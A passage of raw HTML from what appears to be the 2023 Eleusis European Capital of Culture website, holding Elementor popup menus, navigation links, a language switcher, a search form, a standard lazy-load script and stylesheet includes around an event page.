					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-42-futuring-waters-2-2023-09-23/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-42-futuring-waters-2-2023-09-23/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-30445-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30445.css?ver=1763464945' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1514-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
